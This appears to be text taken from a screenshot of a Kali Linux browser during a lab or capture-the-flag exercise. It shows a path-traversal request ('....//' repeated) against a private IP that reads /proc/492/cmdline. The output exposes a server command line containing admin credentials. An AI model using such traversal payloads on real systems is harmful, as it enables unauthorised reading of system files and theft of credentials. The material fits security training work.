 192.168.159.193/internal-item.php?item=....//....//....//proc/492/cmdline
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python3/home/admin/python3HTTPSAuthServer.py--port9999--authadmin:4dM1Nt3rN4LP4zZ
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.159.193/internal-item.php?item=....//....//....//proc/492/cmdline
Use POST method M